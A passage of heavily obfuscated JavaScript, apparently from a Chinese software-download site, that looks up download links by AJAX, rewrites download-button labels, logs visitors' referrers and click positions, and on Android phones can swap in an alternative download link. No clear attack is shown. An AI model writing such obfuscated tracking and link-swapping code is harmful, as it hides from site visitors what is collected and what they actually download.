0_0x3abe32(0x297)+'add'+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.yi'+a0_0x3abe32(0x28c)+'anh'+a0_0x3abe32(0x25f)+'.co'+'m']=[a0_0x3abe32(0x13c)+'tns'+'\x20li'],a0_0x3bf00a['m.y'+a0_0x3abe32(0x2e5)+a0_0x3abe32(0x10d)+'huy'+a0_0x3abe32(0x140)+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a['www'+a0_0x3abe32(0x349)+a0_0x3abe32(0x356)+'com']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0x1a8)+'a'],a0_0x3bf00a[a0_0x3abe32(0x3b4)+'ixk'+a0_0x3abe32(0x3eb)+'m']=['#do'+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x17c)+a0_0x3abe32(0x31f)+'8.c'+'om']=[a0_0x3abe32(0x13c)+'tns'+'\x20li'],a0_0x3bf00a[a0_0x3abe32(0x13d)+a0_0x3abe32(0x3a9)+a0_0x3abe32(0x3b9)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x32f)+a0_0x3abe32(0x23f)+a0_0x3abe32(0x14d)+a0_0x3abe32(0x499)],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.dx'+a0_0x3abe32(0x430)+a0_0x3abe32(0x28b)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0xa9)+'wnl'+a0_0x3abe32(0x142)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a['m.d'+'xst'+'udy'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x414)+'dre'+'ss'],a0_0x3bf00a['www'+a0_0x3abe32(0x48a)+a0_0x3abe32(0x306)+a0_0x3abe32(0x1fe)+'n']=['#db'+a0_0x3abe32(0x16e)+a0_0x3abe32(0xab)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x1b5)+a0_0x3abe32(0xf6)+a0_0x3abe32(0x108)+'cn']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x1f9)+'ixi'+a0_0x3abe32(0x40b)+'com']=[a0_0x3abe32(0x2a4)+'wnb'+'tn\x20'+'a'],a0_0x3bf00a['m.k'+a0_0x3abe32(0x353)+'in7'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+'ink'+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s','.g_'+a0_0x3abe32(0x18a)+'n'],a0_0x3bf00a[a0_0x3abe32(0x21f)+a0_0x3abe32(0x257)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2c9)+a0_0x3abe32(0x3e9)+a0_0x3abe32(0x2a0)+'\x20a',a0_0x3abe32(0x3bd)+a0_0x3abe32(0x18a)+'n',a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a['www'+'.su'+a0_0x3abe32(0x1d2)+'888'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+'bd\x20'+'a',a0_0x3abe32(0x39f)+'zdo'+'wn'],a0_0x3bf00a[a0_0x3abe32(0xd9)+a0_0x3abe32(0x15b)+a0_0x3abe32(0x19b)+a0_0x3abe32(0x271)+'om']=[a0_0x3abe32(0x2c1)+a0_0x3abe32(0x38b)+a0_0x3abe32(0x18a)+a0_0x3abe32(0x3e5)],a0_0x3bf00a['www'+'.td'+a0_0x3abe32(0xf1)+'.co'+'m']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0x1a8)+'a'],a0_0x3bf00a[a0_0x3abe32(0x1df)+'dwa'+'n.c'+'om']=[a0_0x3abe32(0x2e9)+a0_0x3abe32(0x113)+a0_0x3abe32(0x47a)+'a'],a0_0x3bf00a[a0_0x3abe32(0x1df)+a0_0x3abe32(0xae)+a0_0x3abe32(0x1ba)+a0_0x3abe32(0x285)]=[a0_0x3abe32(0x2c1)+'me-'+a0_0x3abe32(0x18a)+a0_0x3abe32(0x3e5),a0_0x3abe32(0x2a4)+'wnb'+'tn\x20'+a0_0x3abe32(0x287)+'li\x20'+'a',a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0x1a8)+'a'],a0_0x3bf00a['www'+'.pm'+'gba'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x13c)+a0_0x3abe32(0x16e)+a0_0x3abe32(0xab)+'\x20a\x20'],a0_0x3bf00a[a0_0x3abe32(0x497)+a0_0x3abe32(0x43f)+a0_0x3abe32(0x3e8)+'om']=['.t_'+'gam'+'ebo'+a0_0x3abe32(0x499)],a0_0x3bf00a['www'+'.da'+a0_0x3abe32(0x218)+a0_0x3abe32(0x23f)+a0_0x3abe32(0x34f)+'om']=[a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x336)+a0_0x3abe32(0x1fd)+'aga'+a0_0x3abe32(0x1d4)+'com']=['.co'+'nt\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x408)+a0_0x3abe32(0x30e)+a0_0x3abe32(0x314)+a0_0x3abe32(0x41b)+a0_0x3abe32(0x120)+'cn']=[a0_0x3abe32(0x35f)+a0_0x3abe32(0x158)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0xd9)+a0_0x3abe32(0x4b3)+a0_0x3abe32(0x1c8)+a0_0x3abe32(0x494)+a0_0x3abe32(0x218)+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0xa9)+'wnl'+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+'res'+'s'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.bb'+'hou'+'.co'+'m']=[a0_0x3abe32(0x2a4)+'wnl'+'oad'+a0_0x3abe32(0x220)+a0_0x3abe32(0x4bd)+'a'],a0_0x3bf00a[a0_0x3abe32(0x197)+a0_0x3abe32(0x16a)+a0_0x3abe32(0x1bb)+'om']=[a0_0x3abe32(0xa9)+'wnl'+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x405)+a0_0x3abe32(0x305)+a0_0x3abe32(0x3d4)+'t']=[a0_0x3abe32(0x1a0)+a0_0x3abe32(0xd2)+a0_0x3abe32(0xc2)+a0_0x3abe32(0x2d3)+'a'],a0_0x3bf00a['m.p'+a0_0x3abe32(0x322)+a0_0x3abe32(0x2ea)+'et']=['#do'+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.en'+a0_0x3abe32(0x1be)+a0_0x3abe32(0x3a6)+a0_0x3abe32(0x11a)+'om']=[a0_0x3abe32(0x338)+a0_0x3abe32(0x274)+a0_0x3abe32(0x357)+a0_0x3abe32(0x16f)+a0_0x3abe32(0x437)],a0_0x3bf00a[a0_0x3abe32(0x186)+a0_0x3abe32(0x4b0)+a0_0x3abe32(0x3a1)+a0_0x3abe32(0x2ae)+'com']=['#do'+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x250)+a0_0x3abe32(0x25b)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x1e0)],a0_0x3bf00a[a0_0x3abe32(0x2d6)+'pzx'+a0_0x3abe32(0x310)+'om']=[a0_0x3abe32(0xa9)+'wnl'+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+'res'+'s'],a0_0x3bf00a['www'+a0_0x3abe32(0x298)+'tia'+a0_0x3abe32(0x328)+a0_0x3abe32(0x3eb)+'m']=['#do'+'wn_'+a0_0x3abe32(0x452)+a0_0x3abe32(0x450)],a0_0x3bf00a[a0_0x3abe32(0x249)+a0_0x3abe32(0x2b8)+a0_0x3abe32(0x49c)+a0_0x3abe32(0x140)+'om']=['.do'+a0_0x3abe32(0x1af)+'bit'+a0_0x3abe32(0x32d)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x40e)+'_b'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.11'+'4sh'+a0_0x3abe32(0x41d)+'i.c'+'om']=[a0_0x3abe32(0x411)+a0_0x3abe32(0x3ee)+a0_0x3abe32(0x36b)+'.az'+a0_0x3abe32(0x158)+'n'],a0_0x3bf00a['m.1'+a0_0x3abe32(0x311)+a0_0x3abe32(0x4b3)+a0_0x3abe32(0x323)+'com']=[a0_0x3abe32(0x2e9)+a0_0x3abe32(0x113)+a0_0x3abe32(0x47a)+'a'],a0_0x3bf00a[a0_0x3abe32(0x249)+a0_0x3abe32(0x2e1)+'nji'+a0_0x3abe32(0x3e8)+'om']=['#ad'+a0_0x3abe32(0x2bb)+'ss',a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a['www'+'.17'+a0_0x3abe32(0xf1)+a0_0x3abe32(0x218)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+'oad'+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x17f)+'hud'+'.co'+'m']=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+'oad'+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x304)+'6hu'+a0_0x3abe32(0x3f5)+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+'box'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xdc)+a0_0x3abe32(0x481)+'cc']=['.xz'+a0_0x3abe32(0x263)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x49f)+a0_0x3abe32(0x1a2)+'c']=['#do'+a0_0x3abe32(0x2c6)+'oad'+a0_0x3abe32(0xf0)+'\x20a'];let downObj=a0_0x3bf00a;function isMobileDown(){const _0x36ea2a=a0_0x3abe32,_0x2decfa=navigator[_0x36ea2a(0x24d)+_0x36ea2a(0x168)+_0x36ea2a(0x1d5)]||navigator[_0x36ea2a(0x479)+_0x36ea2a(0x1c1)]||window['ope'+'ra'],_0x2d1ccd=/windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i[_0x36ea2a(0x3fc)+'t'](_0x2decfa['toL'+_0x36ea2a(0x184)+_0x36ea2a(0x1e2)+'se']());return _0x2d1ccd;}let mobileDown=isMobileDown()?0x0:0x1;function detectMobileOSDown(){const _0x1fda03=a0_0x3abe32,_0xfdc797=navigator[_0x1fda03(0x24d)+_0x1fda03(0x168)+_0x1fda03(0x1d5)]||navigator[_0x1fda03(0x479)+_0x1fda03(0x1c1)]||window[_0x1fda03(0x1f3)+'ra'];if(/iPad|iPhone|iPod/['tes'+'t'](_0xfdc797)&&!window[_0x1fda03(0x16c)+_0x1fda03(0xcc)+'am'])return _0x1fda03(0x27f);if(/android/i[_0x1fda03(0x3fc)+'t'](_0xfdc797))return _0x1fda03(0x439)+_0x1fda03(0x472)+'d';return _0x1fda03(0x321)+_0x1fda03(0x4ad)+'n';}let mobileOS='';mobileDown===0x0&&(mobileOS=detectMobileOSDown());let extractedNumberDown='',currentUrlDown=window['loc'+a0_0x3abe32(0xa7)+'on'][a0_0x3abe32(0x126)+a0_0x3abe32(0x28e)+'me'];window['loc'+a0_0x3abe32(0xa7)+'on'][a0_0x3abe32(0x1f6)+'t'][a0_0x3abe32(0x2e6)+'lud'+'es']('sho'+a0_0x3abe32(0x14e)+a0_0x3abe32(0x21a)+'com')&&(currentUrlDown='/'+pageConfig[a0_0x3abe32(0x3b2)+'e']+'/'+pageConfig['id']+'/');var numbersInUrlDown=currentUrlDown[a0_0x3abe32(0x4a1)+'ch'](/\d+/g),downUrlFirst='',downUrlAnother='',downUrlOld='';let downType='';console[a0_0x3abe32(0x29d)]('dow'+a0_0x3abe32(0x4a6)+a0_0x3abe32(0x1a6)+a0_0x3abe32(0x2c2)+'o:'+currentDomain);function getDownUrl(){const _0x5b1df7=a0_0x3abe32;if(!numbersInUrlDown)return;try{showDomA();}catch(_0xfa14cc){let _0x32d0a0=setInterval(()=>{showDomA&&(clearInterval(_0x32d0a0),showDomA());},0x1f4);}let _0x2b87a2='';window[_0x5b1df7(0x3ae)+_0x5b1df7(0xa7)+'on'][_0x5b1df7(0x1f6)+'t'][_0x5b1df7(0x2e6)+_0x5b1df7(0x35a)+'es'](_0x5b1df7(0x2cf)+_0x5b1df7(0x3e7)+_0x5b1df7(0x285)+'.cn')?_0x2b87a2=currentDomain:_0x2b87a2=window[_0x5b1df7(0x3ae)+'ati'+'on'][_0x5b1df7(0x1f6)+'t'][_0x5b1df7(0xa4)+_0x5b1df7(0xe0)+'e'](/^m\./,_0x5b1df7(0xfe)+'.');const _0x2e6d3c={};_0x2e6d3c[_0x5b1df7(0x202)+_0x5b1df7(0x337)+'r']=document['ref'+_0x5b1df7(0x337)+'r'],$['aja'+'x']({'url':'//'+_0x2b87a2+(_0x5b1df7(0x413)+_0x5b1df7(0x498)+'etN'+'Dow'+_0x5b1df7(0x26c)+'d=')+numbersInUrlDown[numbersInUrlDown[_0x5b1df7(0x433)+_0x5b1df7(0x49d)]-0x1],'type':_0x5b1df7(0x348),'data':_0x2e6d3c,'success':function(_0x2bcfba){const _0x5ea563=_0x5b1df7;mobileDown==0x0?downUrlFirst=mobileOS==='IOS'?_0x2bcfba['Ios'][0x0]:_0x2bcfba['Az'][0x0]?_0x2bcfba['Az'][0x0]:_0x2bcfba['Pc'][0x0]:downUrlFirst=_0x2bcfba['Pc'][0x0]?_0x2bcfba['Pc'][0x0]:_0x2bcfba['Az'][0x0]?_0x2bcfba['Az'][0x0]:_0x2bcfba[_0x5ea563(0x399)][0x0];downapk(),downType=_0x2bcfba['Pc'][0x0]?'电脑':_0x2bcfba['Az'][0x0]?'安卓':'苹果';if(downUrlFirst!=undefined&&downUrlFirst!=''){}},'error':function(){downapk();}});}function InsertDlink(){const _0x4240c3=a0_0x3abe32;if(downUrlFirst==undefined||downUrlFirst=='')return;const _0x37fab4={};_0x37fab4[_0x4240c3(0x3f1)]=window[_0x4240c3(0x3ae)+'ati'+'on']['hre'+'f'],_0x37fab4['hos'+'t']=window['loc'+_0x4240c3(0xa7)+'on']['hos'+'t'],_0x37fab4[_0x4240c3(0x99)+'e']=pageConfig['nam'+'e'],_0x37fab4['add'+_0x4240c3(0x1ce)+'s']=downUrlFirst,_0x37fab4[_0x4240c3(0x17b)+_0x4240c3(0x375)]=numbersInUrlDown[numbersInUrlDown[_0x4240c3(0x433)+_0x4240c3(0x49d)]-0x1],_0x37fab4['typ'+'e']=downType,_0x37fab4['Tab'+_0x4240c3(0xfb)+_0x4240c3(0x294)]=pageConfig?.[_0x4240c3(0x3b2)+'e'];const _0x50b9da={};_0x50b9da[_0x4240c3(0x3f1)]='//'+currentDomain+(_0x4240c3(0x413)+_0x4240c3(0x2cb)+_0x4240c3(0x3b7)+_0x4240c3(0x18a)+_0x4240c3(0x14f)+_0x4240c3(0x4bb)+_0x4240c3(0x288)+_0x4240c3(0x358)+'k2'),_0x50b9da[_0x4240c3(0x3c3)+'a']=_0x37fab4,_0x50b9da[_0x4240c3(0x3b2)+'e']=_0x4240c3(0x348),_0x50b9da[_0x4240c3(0x180)+'ces'+'s']=function(_0x1964c2){},_0x50b9da[_0x4240c3(0xc9)+'or']=function(){},$[_0x4240c3(0xb4)+'x'](_0x50b9da);}function getDownUrlNew(){const _0x345a63=a0_0x3abe32;if(!numbersInUrlDown){if(pageConfig?.['id']>0x0)numbersInUrlDown=pageConfig['id'];else return;}let _0xb4bd38='';window[_0x345a63(0x3ae)+_0x345a63(0xa7)+'on'][_0x345a63(0x1f6)+'t'][_0x345a63(0x2e6)+_0x345a63(0x35a)+'es'](_0x345a63(0x320)+'33')&&window[_0x345a63(0x3ae)+_0x345a63(0xa7)+'on'][_0x345a63(0x126)+_0x345a63(0x28e)+'me']['inc'+'lud'+'es'](_0x345a63(0x36e)+_0x345a63(0x401))?_0xb4bd38=numbersInUrlDown[numbersInUrlDown[_0x345a63(0x433)+'gth']-0x3]:_0xb4bd38=numbersInUrlDown[numbersInUrlDown['len'+'gth']-0x1];const _0xc6e86d={'id':_0xb4bd38,'tableName':pageConfig?.[_0x345a63(0x3b2)+'e'],'host':window[_0x345a63(0x3ae)+_0x345a63(0xa7)+'on']['hos'+'t'],'referer':window[_0x345a63(0x3ae)+_0x345a63(0xa7)+'on'][_0x345a63(0x101)+'f'],'documentreferer':document['ref'+_0x345a63(0xc9)+'er'],...userIsReal};$['aja'+'x']({'url':'//'+currentDomain+(_0x345a63(0x413)+_0x345a63(0x366)+_0x345a63(0x2a0)+_0x345a63(0x358)+_0x345a63(0x17d)+'et'),'data':_0xc6e86d,'type':_0x345a63(0x348),'success':function(_0x5755a5){const _0x3f0d7c=_0x345a63;_0x5755a5[_0x3f0d7c(0x3c3)+'a'][_0x3f0d7c(0x43d)+_0x3f0d7c(0x29b)+'t']?cryObject['sc']={'isFast':0x1,'time':+new Date(),'source_domain':'dow'+'nlo'+'ad'}:cryObject['sc']={'isFast':0x2,'time':+new Date(),'source_domain':_0x3f0d7c(0x18a)+_0x3f0d7c(0x445)+'ad'};if(mobileDown==0x0){downUrlFirst=mobileOS===_0x3f0d7c(0x27f)?_0x5755a5[_0x3f0d7c(0x3c3)+'a']['ios'][0x0]:_0x5755a5[_0x3f0d7c(0x3c3)+'a']['az'][0x0]?_0x5755a5[_0x3f0d7c(0x3c3)+'a']['az'][0x0]:_0x5755a5[_0x3f0d7c(0x3c3)+'a']['pc'][0x0],downUrlAnother=_0x5755a5[_0x3f0d7c(0x3c3)+'a']['wp'][0x0],downUrlOld=downUrlFirst;if(downUrlFirst?.[_0x3f0d7c(0x2e6)+_0x3f0d7c(0x35a)+'es']('res'+_0x3f0d7c(0x176)+_0x3f0d7c(0x273)+'id'))wpRid=new URL(downUrlFirst)[_0x3f0d7c(0x127)+_0x3f0d7c(0x252)+_0x3f0d7c(0x2a6)+_0x3f0d7c(0x132)]['get'](_0x3f0d7c(0x1ce)+_0x3f0d7c(0x176)+'ce_'+'id'),wpChannel=new URL(downUrlFirst)['sea'+_0x3f0d7c(0x252)+_0x3f0d7c(0x2a6)+_0x3f0d7c(0x132)][_0x3f0d7c(0x16d)]('cha'+_0x3f0d7c(0x350)+'l');else downUrlFirst?.[_0x3f0d7c(0x2e6)+'lud'+'es']('app'+_0x3f0d7c(0x3c3)+_0x3f0d7c(0x234)+_0x3f0d7c(0x291)+_0x3f0d7c(0x25e)+_0x3f0d7c(0x47d)+'cn')&&(wpChannel=extractApkNumber(downUrlFirst));isAndPhone&&downUrlAnother?.[_0x3f0d7c(0x433)+_0x3f0d7c(0x49d)]&&(downUrlFirst=downUrlAnother,canDownWp=!![]);try{showDomA();}catch(_0x1c4413){let _0x6ee113=setInterval(()=>{showDomA&&(clearInterval(_0x6ee113),showDomA());},0x1f4);}}else downUrlFirst=_0x5755a5['dat'+'a']['pc'][0x0]?_0x5755a5[_0x3f0d7c(0x3c3)+'a']['pc'][0x0]:_0x5755a5[_0x3f0d7c(0x3c3)+'a']['az'][0x0]?_0x5755a5[_0x3f0d7c(0x3c3)+'a']['az'][0x0]:_0x5755a5[_0x3f0d7c(0x3c3)+'a']['ios'][0x0];downUrlFirst&&getOtherJs(),_0x5755a5[_0x3f0d7c(0x3c3)+'a']['pc'][0x0]==undefined&&_0x5755a5[_0x3f0d7c(0x3c3)+'a']['az'][0x0]==undefined&&_0x5755a5[_0x3f0d7c(0x3c3)+'a'][_0x3f0d7c(0x491)][0x0]==undefined?getDownUrl():downapk(_0x5755a5['dat'+'a']['pc'][_0x3f0d7c(0x433)+_0x3f0d7c(0x49d)]>0x0);},'error':function(){getDownUrl();}});}window['dow'+a0_0x3abe32(0x129)+'ge']?downObj[window[a0_0x3abe32(0x3ae)+a0_0x3abe32(0xa7)+'on']['hos'+'t']]?.[a0_0x3abe32(0x254)+'Eac'+'h'](_0x26c42f=>{const _0x1a83dd=a0_0x3abe32;let _0x360799='暂无'+(mobileDown===0x0?mobileOS===_0x1a83dd(0x27f)?'苹果':'安卓':'PC')+'版';$(_0x26c42f)[_0x1a83dd(0x284)+'t'](_0x360799);}):getDownUrlNew();function downapk(_0x4a0429){const _0x2d50bd=a0_0x3abe32;downObj[window[_0x2d50bd(0x3ae)+_0x2d50bd(0xa7)+'on'][_0x2d50bd(0x1f6)+'t']]?.[_0x2d50bd(0x254)+_0x2d50bd(0x309)+'h'](_0xcf8889=>{const _0x5ab183=_0x2d50bd;if(!downUrlFirst||downUrlFirst===''){if(mobileDown===0x1&&window[_0x5ab183(0x3ae)+_0x5ab183(0xa7)+'on']['hos'+'t']['inc'+_0x5ab183(0x35a)+'es'](_0x5ab183(0x2cf)+_0x5ab183(0x3e7)+'net'+_0x5ab183(0x27b)))return;console[_0x5ab183(0x29d)](_0x5ab183(0x18a)+_0x5ab183(0x196)+_0x5ab183(0x170)+_0x5ab183(0xf7)+_0x5ab183(0x13f)+'\x20em'+'pty');let _0x53b977='暂无'+(mobileDown===0x0?mobileOS==='IOS'?'苹果':'安卓':'PC')+'版';$(_0xcf8889)[_0x5ab183(0x284)+'t'](_0x53b977);}else{if(_0x4a0429){if(mobileDown===0x1)$(_0xcf8889)['tex'+'t'](_0x5ab183(0x12c)+'下载');else{if(window[_0x5ab183(0x3ae)+'ati'+'on'][_0x5ab183(0x1f6)+'t']['ind'+_0x5ab183(0x400)+'f'](_0x5ab183(0x4b8)+_0x5ab183(0xa8)+_0x5ab183(0xf6)+_0x5ab183(0x3eb)+'m')!==-0x1&&mobileDown===0x0)$(_0x5ab183(0x177)+_0x5ab183(0x179)+_0x5ab183(0x331)+'m')[_0x5ab183(0x284)+'t'](_0x5ab183(0x231)+'电脑'),$(_0xcf8889)[_0x5ab183(0x284)+'t']('电脑资'+_0x5ab183(0x365)),$(_0xcf8889)[_0x5ab183(0x20a)+'er'](_0x5ab183(0x23a)+_0x5ab183(0x2cc)+_0x5ab183(0x2ba)+_0x5ab183(0xc6)+_0x5ab183(0x40f)+_0x5ab183(0x23b)+_0x5ab183(0x329)+_0x5ab183(0x161)+_0x5ab183(0x3a3)+'-al'+_0x5ab183(0x20b)+_0x5ab183(0x222)+'ent'+_0x5ab183(0x1b0)+_0x5ab183(0xa6)+_0x5ab183(0x198)+'：该页'+_0x5ab183(0xa1)+'安卓软'+_0x5ab183(0x2c5)+_0x5ab183(0x1cf)+_0x5ab183(0x460)+_0x5ab183(0x421)+_0x5ab183(0x410)+_0x5ab183(0x2f2)+_0x5ab183(0x3e4)+_0x5ab183(0x2c4)+'v>');else mobileDown===0x0&&($(_0xcf8889)[_0x5ab183(0x284)+'t'](_0x5ab183(0x12c)+'下载'),$(_0xcf8889)[_0x5ab183(0x20a)+'er'](_0x5ab183(0x23a)+_0x5ab183(0x2cc)+_0x5ab183(0x2ba)+_0x5ab183(0xc6)+_0x5ab183(0x40f)+_0x5ab183(0x23b)+_0x5ab183(0x329)+_0x5ab183(0x161)+_0x5ab183(0x3a3)+_0x5ab183(0xb5)+_0x5ab183(0x20b)+_0x5ab183(0x222)+_0x5ab183(0x1d5)+_0x5ab183(0x1b0)+_0x5ab183(0xa6)+_0x5ab183(0x198)+_0x5ab183(0x1f7)+_0x5ab183(0x248)+_0x5ab183(0x2f5)+'源，请'+_0x5ab183(0x431)+_0x5ab183(0x377)+'面下载'+_0x5ab183(0x45b)+'div'+'>'),$(_0xcf8889)['par'+_0x5ab183(0x1d5)]()[_0x5ab183(0x3cb)](_0x5ab183(0x29f)+_0x5ab183(0x2af)+'y',_0x5ab183(0x2e0)+'x'),$(_0xcf8889)['par'+_0x5ab183(0x1d5)]()['css']('fle'+_0x5ab183(0x200)+_0x5ab183(0x175)+'cti'+'on','col'+_0x5ab183(0x221)));}}$(_0x5ab183(0x478)+'y')['on'](_0x5ab183(0x182)+'ck',_0xcf8889,function(_0x447979){const _0x1ded8c=_0x5ab183;isAndPhone&&(downUrlFirst=downUrlOld);_0x447979['pre'+'ven'+_0x1ded8c(0xa0)+_0x1ded8c(0x1c7)+'lt']();const _0x2aa9f0=document[_0x1ded8c(0x3de)+'ate'+'Ele'+_0x1ded8c(0xc2)+'t']('a');_0x2aa9f0[_0x1ded8c(0x101)+'f']=downUrlFirst,_0x2aa9f0[_0x1ded8c(0x18a)+_0x1ded8c(0x445)+'ad']='';try{setTrack()&&clickAnotherNew('网站点'+'击',wpChannel,wpRid);}catch(_0x234d36){}let _0x4eeebe=_0x2aa9f0[_0x1ded8c(0x101)+'f'][_0x1ded8c(0x2e6)+_0x1ded8c(0x35a)+'es']('?')?'&':'?';if(cryObject['sc']){let _0x30726f=validate(cryObject['sc']);_0x2aa9f0[_0x1ded8c(0x101)+'f']=_0x2aa9f0[_0x1ded8c(0x101)+'f']+_0x4eeebe+_0x1ded8c(0x388)+encodeURIComponent(_0x30726f);}actionObjDown['sta'+_0x1ded8c(0x398)+'me']=Math[_0x1ded8c(0xf4)+'or']((new Date()-window[_0x1ded8c(0x305)+_0x1ded8c(0x254)+_0x1ded8c(0x419)+'ce'][_0x1ded8c(0x1ee)+_0x1ded8c(0x2e5)][_0x1ded8c(0x205)+_0x1ded8c(0x219)+_0x1ded8c(0x2aa)+_0x1ded8c(0x35d)+_0x1ded8c(0x117)])/0x3e8),actionObjDown[_0x1ded8c(0x2d7)+_0x1ded8c(0x246)+_0x1ded8c(0x444)+'nt']=numbersInUrlDown[numbersInUrlDown[_0x1ded8c(0x433)+_0x1ded8c(0x49d)]-0x1],actionObjDown[_0x1ded8c(0x1e6)+_0x1ded8c(0x3db)+_0x1ded8c(0x294)]=encodeURIComponent(_0x2aa9f0['hre'+'f']),actionObjDown['XY']=_0x447979[_0x1ded8c(0x182)+_0x1ded8c(0x1d5)+'X']+'*'+_0x447979[_0x1ded8c(0x182)+_0x1ded8c(0x1d5)+'Y'],actionObjDown['tag'+_0x1ded8c(0x21d)+'e']=_0x1ded8c(0x18a)+'n',actionObjDown[_0x1ded8c(0x4ac)+_0x1ded8c(0xfb)+_0x1ded8c(0x294)]=pageConfig?.[_0x1ded8c(0x3b2)+'e'],StatloadJs(actionObjDown),document['bod'+'y']['app'+'end'+'Chi'+'ld'](_0x2aa9f0),_0x2aa9f0[_0x1ded8c(0x182)+'ck'](),document[_0x1ded8c(0x478)+'y']['rem'+'ove'+_0x1ded8c(0x296)+'ld'](_0x2aa9f0);});}});}var StatUrl='//'+currentDomain+(a0_0x3abe32(0x3ab)+a0_0x3abe32(0x495)+a0_0x3abe32(0x288)+a0_0x3abe32(0x1b4)+a0_0x3abe32(0x18f)+'Inf'+'o');function a0_0x2ab6(){const _0x3f48c2=['yw4Z','zgvS','zxH0','vhLW','lNnM','BJmX','m29S','BMuU','DgmX','zw5K','l1n0','zw93','AxL4','Bg9J','lNfO','ode4','mZu1','DhLW','lMHH','Bs45','Bs42','zY5U','B2z0','zMXH','nJGU','odGU','lM1F','nNKU','lMDF','EhL4','C3mY','B3GT','EhnO','DhrV','zgf0','DgfN','B3rO','lMHF','oM5V','ugTJ','CM93','C2nQ','y3nZ','yY1I','AxPO','lNH1','Bs5Q','z2H0','z21S','BfjL','ic54','lM5L','BI13','Bs56','Cg9W','CgTI','lMT1','CgSU','C3no','AgvH','Dw1L','y3jL','DL9S','vxrM','lMvH','vg9W','B29U','6kofidW','BIbH','BMvK','y28U','ys5J','Bf9K','lNDP','lMnV','CY1N','lNnL','BNDY','D24T','nI5J','DxjS','B29N','nZe3','lNDW','zc5J','B25P','y2f0','otL4','CMiG','zcaU','BwX1','DgvZ','u3bP','nZKU','Dw5S','zxHp','zwfK','os5J','BMj0','B3jH','lNbZ','q0Xt','Ec5U','lNnO','D2vP','BJD4','BJCU','B0jY','lJq5','yNrU','y29S','B2LK','lMj0','DML2','l2fW','i2fK','lMXP','zM9F','Aw5K','B3uG','BwfU','lMrY','AgLQ','A2LS','B3vQ','yxjN','Df9N','BweU','BMrY','yxnO','BgKG','B3bK','ytPU','lMjY','idaP','Exv3','mtHN','ns5J','Bw90','lMjR','AsbH','zxDL','ywKU','C3r1','6k6/6zEU55s1','AMLY','BgvU','ChbL','As5U','zhjc','CIbH','C2HV','qw5K','zwLL','yZK5','CgHW','AxnF','Dg4P','BwDI','BKfU','lMH4','zc5Z','lNuT','ug9P','BMXV','Dg4T','AwXL','mxvZ','AgvU','mgfW','y2Tc','A2vT','yxi4','ic5I','DcGU','Dg9U','CMLH','yNv0','zgv0','BNmG','zs4X','i2DH','BMrV','lMDT','A3P1','lMXF','idWV','Es5J','z2nO','AgrJ','Atu2','5PsV5OYbqq','C2GU','EdeY','lMzK','AgvY','lND6','p3y9','Dg1P','zhvH','rhvJ','shvH','Bs5O','lMr0','zNqT','DIb